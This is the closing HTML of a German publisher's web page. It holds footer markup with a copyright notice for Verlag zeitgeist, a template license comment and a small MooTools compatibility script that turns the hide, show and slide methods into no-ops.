						
		</div>
	</div>
	<div class="gap"></div>
	</div></div></div></div>		
		<!--Start Footer-->
		<div id="sp-footer" class="clearfix">
			<div class="sp-inner">
					
				<div class="cp">
				<p>Copyright &copy; 1999-2026 | Verlag zeitgeist Print & Online, H&ouml;hr-Grenzhausen | Alle Rechte vorbehalten.<br/>
					Kopieren und Zweitveröffentlichen der Inhalte dieser Seiten ohne schriftliche Genehmigung untersagt.</p>
										<!-- You need to purchase copyright removal license from www.joomshaper.com/pricing?tab=copyright in order to remove brand/www.joomshaper.com link. -->					
				</div>
					<a id="topofpage" href="#" rel="nofollow">Nach oben</a>					
							</div>
		</div>
		<!--End Footer-->
	</div>
	<div class="sp-wrap main-bg-bottom clearfix"></div>
	
	
		
		
	
<script type="text/javascript">if (window.MooTools !== undefined) {
					Element.implement({
						hide: function() {
							return this;
						},
						show: function(v) {
							return this;
						},
						slide: function(v) {
							return this;
						}
					});
				}</script></body>
</html>
